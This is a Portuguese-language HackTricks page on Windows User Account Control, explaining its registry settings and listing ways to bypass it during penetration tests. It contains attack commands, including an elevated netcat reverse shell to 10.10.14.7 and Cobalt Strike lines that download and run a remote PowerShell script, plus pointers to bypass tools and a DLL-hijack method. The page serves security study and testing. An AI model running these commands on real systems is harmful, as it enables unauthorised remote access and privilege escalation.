20 KiB
UAC - Controle de Conta de Usuário
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Você trabalha em uma empresa de segurança cibernética? Você quer ver sua empresa anunciada no HackTricks? ou você quer ter acesso à última versão do PEASS ou baixar o HackTricks em PDF? Confira os PLANOS DE ASSINATURA!
- Descubra The PEASS Family, nossa coleção exclusiva de NFTs
- Adquira o swag oficial do PEASS & HackTricks
- Junte-se ao 💬 grupo do Discord ou ao grupo do telegram ou siga-me no Twitter 🐦@carlospolopm.
- Compartilhe suas técnicas de hacking enviando PRs para o repositório hacktricks e hacktricks-cloud repo.
Use Trickest para construir e automatizar fluxos de trabalho facilmente com as ferramentas comunitárias mais avançadas do mundo.
Acesse hoje:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
UAC
O Controle de Conta de Usuário (UAC) é um recurso que permite um prompt de consentimento para atividades elevadas. As aplicações têm diferentes níveis de integridade, e um programa com um alto nível pode realizar tarefas que potencialmente comprometem o sistema. Quando o UAC está habilitado, as aplicações e tarefas sempre executam sob o contexto de segurança de uma conta não administrativa, a menos que um administrador autorize explicitamente essas aplicações/tarefas a terem acesso de nível administrativo ao sistema para executar. É um recurso de conveniência que protege os administradores de alterações não intencionais, mas não é considerado uma fronteira de segurança.
Para mais informações sobre níveis de integridade:
{% content-ref url="../windows-local-privilege-escalation/integrity-levels.md" %} integrity-levels.md {% endcontent-ref %}
Quando o UAC está em vigor, um usuário administrador recebe 2 tokens: uma chave de usuário padrão, para realizar ações regulares em nível regular, e uma com privilégios de administrador.
Esta página discute como o UAC funciona em grande profundidade e inclui o processo de logon, experiência do usuário e arquitetura do UAC. Os administradores podem usar políticas de segurança para configurar como o UAC funciona especificamente para sua organização em nível local (usando secpol.msc), ou configurado e distribuído via Objetos de Política de Grupo (GPO) em um ambiente de domínio Active Directory. As várias configurações são discutidas em detalhes aqui. Existem 10 configurações de Política de Grupo que podem ser definidas para o UAC. A tabela a seguir fornece detalhes adicionais:
REG QUERY HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\ /v EnableLUA
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System
EnableLUA REG_DWORD 0x1
Se o valor for 1, o UAC está ativado. Se o valor for 0 ou não existir, então o UAC está inativo.
Em seguida, verifique qual nível está configurado:
REG QUERY HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\ /v ConsentPromptBehaviorAdmin
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System
ConsentPromptBehaviorAdmin REG_DWORD 0x5
- Se
0, o UAC não será solicitado (como desativado) - Se
1, o administrador é solicitado a fornecer nome de usuário e senha para executar o binário com privilégios elevados (na Área de Trabalho Segura) - Se
2(Sempre notificar) o UAC sempre pedirá confirmação ao administrador quando ele tentar executar algo com privilégios elevados (na Área de Trabalho Segura) - Se
3é como1, mas não é necessário na Área de Trabalho Segura - Se
4é como2, mas não é necessário na Área de Trabalho Segura - Se
5(padrão), o administrador será solicitado a confirmar a execução de binários não Windows com privilégios elevados
Em seguida, você deve verificar o valor de LocalAccountTokenFilterPolicy
Se o valor for 0, apenas o usuário RID 500 (Administrador integrado) pode executar tarefas de administrador sem UAC, e se for 1, todas as contas dentro do grupo "Administradores" podem fazê-lo.
E, finalmente, verifique o valor da chave FilterAdministratorToken
Se 0 (padrão), a conta Administrador integrado pode fazer tarefas de administração remota e se 1, a conta integrada Administrador não pode fazer tarefas de administração remota, a menos que LocalAccountTokenFilterPolicy seja definido como 1.
Resumo
- Se
EnableLUA=0ou não existir, nenhum UAC para ninguém - Se
EnableLua=1eLocalAccountTokenFilterPolicy=1, Nenhum UAC para ninguém - Se
EnableLua=1eLocalAccountTokenFilterPolicy=0eFilterAdministratorToken=0, Nenhum UAC para RID 500 (Administrador integrado) - Se
EnableLua=1eLocalAccountTokenFilterPolicy=0eFilterAdministratorToken=1, UAC para todos
Todas essas informações podem ser obtidas usando o módulo metasploit: post/windows/gather/win_privs
Você também pode verificar os grupos do seu usuário e obter o nível de integridade:
net user %username%
whoami /groups | findstr Level
Bypass do UAC
{% hint style="info" %} Observe que se você tiver acesso gráfico à vítima, o bypass do UAC é direto, pois você pode simplesmente clicar em "Sim" quando a solicitação do UAC aparecer. {% endhint %}
O bypass do UAC é necessário na seguinte situação: o UAC está ativado, seu processo está sendo executado em um contexto de integridade média e seu usuário pertence ao grupo de administradores.
É importante mencionar que é muito mais difícil contornar o UAC se ele estiver no nível de segurança mais alto (Sempre) do que se estiver em qualquer um dos outros níveis (Padrão).
UAC desativado
Se o UAC já estiver desativado (ConsentPromptBehaviorAdmin é 0), você pode executar um shell reverso com privilégios de administrador (alto nível de integridade) usando algo como:
#Put your reverse shell instead of "calc.exe"
Start-Process powershell -Verb runAs "calc.exe"
Start-Process powershell -Verb runAs "C:\Windows\Temp\nc.exe -e powershell 10.10.14.7 4444"
Bypass do UAC com duplicação de token
- https://ijustwannared.team/2017/11/05/uac-bypass-with-token-duplication/
- https://www.tiraniddo.dev/2018/10/farewell-to-token-stealing-uac-bypass.html
Bypass muito básico do UAC (acesso completo ao sistema de arquivos)
Se você tiver um shell com um usuário que está dentro do grupo Administradores, você pode montar o compartilhamento C$ via SMB (sistema de arquivos) localmente em um novo disco e você terá acesso a tudo dentro do sistema de arquivos (até mesmo a pasta home do Administrador).
{% hint style="warning" %} Parece que esse truque não funciona mais {% endhint %}
net use Z: \\127.0.0.1\c$
cd C$
#Or you could just access it:
dir \\127.0.0.1\c$\Users\Administrator\Desktop
Bypass de UAC com cobalt strike
As técnicas do Cobalt Strike só funcionarão se o UAC não estiver configurado no nível máximo de segurança.
# UAC bypass via token duplication
elevate uac-token-duplication [listener_name]
# UAC bypass via service
elevate svc-exe [listener_name]
# Bypass UAC with Token Duplication
runasadmin uac-token-duplication powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://10.10.5.120:80/b'))"
# Bypass UAC with CMSTPLUA COM interface
runasadmin uac-cmstplua powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://10.10.5.120:80/b'))"
Empire e Metasploit também possuem vários módulos para burlar o UAC.
Explorações de burla do UAC
UACME é uma compilação de várias explorações de burla do UAC. Note que você precisará compilar o UACME usando o Visual Studio ou o MSBuild. A compilação criará vários executáveis (como Source\Akagi\outout\x64\Debug\Akagi.exe), você precisará saber qual deles você precisa.
Você deve ter cuidado porque algumas burlas irão solicitar que outros programas alertem o usuário de que algo está acontecendo.
O UACME tem a versão de compilação a partir da qual cada técnica começou a funcionar. Você pode procurar por uma técnica que afete suas versões:
PS C:\> [environment]::OSVersion.Version
Major Minor Build Revision
----- ----- ----- --------
10 0 14393 0
Além disso, usando esta página, você obtém a versão do Windows 1607 a partir das versões de compilação.
Mais bypass do UAC
Todas as técnicas usadas aqui para contornar o UAC exigem um shell interativo completo com a vítima (um shell nc.exe comum não é suficiente).
Você pode obter isso usando uma sessão meterpreter. Migre para um processo que tenha o valor Session igual a 1:
(explorer.exe deve funcionar)
Bypass do UAC com GUI
Se você tiver acesso a uma GUI, pode simplesmente aceitar o prompt do UAC quando o receber, você realmente não precisa de um bypass. Portanto, ter acesso a uma GUI permitirá que você contorne o UAC.
Além disso, se você obtiver uma sessão GUI que alguém estava usando (potencialmente via RDP), há algumas ferramentas que serão executadas como administrador de onde você poderá executar um cmd por exemplo, como admin diretamente sem ser solicitado novamente pelo UAC, como https://github.com/oski02/UAC-GUI-Bypass-appverif. Isso pode ser um pouco mais furtivo.
Bypass do UAC de força bruta barulhento
Se você não se importa em ser barulhento, sempre pode executar algo como https://github.com/Chainski/ForceAdmin que pede para elevar as permissões até que o usuário aceite.
Seu próprio bypass - Metodologia básica de bypass do UAC
Se você der uma olhada no UACME, notará que a maioria dos bypasses do UAC abusa de uma vulnerabilidade de Dll Hijacking (principalmente escrevendo a dll maliciosa em C:\Windows\System32). Leia isto para aprender como encontrar uma vulnerabilidade de Dll Hijacking.
- Encontre um binário que autoeleve (verifique se, quando for executado, ele é executado em um nível de integridade alto).
- Com o procmon, encontre eventos "NAME NOT FOUND" que possam ser vulneráveis ao DLL Hijacking.
- Provavelmente, você precisará escrever a DLL dentro de alguns caminhos protegidos (como C:\Windows\System32), onde você não tem permissões de gravação. Você pode contornar isso usando:
- wusa.exe: Windows 7,8 e 8.1. Ele permite extrair o conteúdo de um arquivo CAB dentro de caminhos protegidos (porque essa ferramenta é executada em um nível de integridade alto).
- IFileOperation: Windows 10.
- Prepare um script para copiar sua DLL dentro do caminho protegido e executar o binário vulnerável e autoelevado.
Outra técnica de bypass do UAC
Consiste em observar se um binário autoeleve tenta ler do registro o nome/caminho de um binário ou comando a ser executado (isso é mais interessante se o binário procurar essas informações dentro do HKCU).
Use Trickest para criar e automatizar fluxos de trabalho com as ferramentas da comunidade mais avançadas do mundo.
Obtenha acesso hoje:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Você trabalha em uma empresa de segurança cibernética? Você quer ver sua empresa anunciada no HackTricks? ou você quer ter acesso à última versão do PEASS ou baixar o HackTricks em PDF? Verifique os PLANOS DE ASSINATURA!
- Descubra The PEASS Family, nossa coleção exclusiva de NFTs
- Adquira o swag oficial do PEASS & HackTricks
- Junte-se ao 💬 grupo Discord ou ao grupo telegram ou siga-me no Twitter 🐦@carlospolopm.
- Compartilhe suas técnicas de hacking enviando PRs para o repositório hacktricks e hacktricks-cloud repo.